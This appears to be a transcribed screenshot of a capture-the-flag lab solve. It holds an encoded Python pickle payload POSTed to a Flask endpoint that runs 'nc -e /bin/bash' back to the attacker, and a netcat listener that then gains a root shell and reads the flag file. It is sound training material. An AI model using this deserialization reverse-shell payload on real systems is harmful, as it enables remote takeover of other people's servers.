 alienum@kali: ~
File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~]
└─$ curl -X POST -d "awesome=gASVOQAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjB5uYyAtZ
SAvYmluL2Jhc2ggMTAuMC4yLjE1IDQ0NDSUhZRSlC4=" http://127.0.0.1:5000/heaven
alienum@kali: ~
File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from 10.0.2.227 [10.0.2.227] 53950
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:unconfin
/usr/bin/script -qc /bin/bash /dev/null
[root@phineas web]# pwd
/home/anna/web
[root@phineas web]# cd /root
[root@phineas root]# ls
anaconda-ks.cfg  initial-setup-ks.cfg  root.txt  run_flask.sh
[root@phineas root]# cat root.txt
YW5uYW1hcmlhbmljb3NhbnRpdml2ZSE
[root@phineas root]# alienum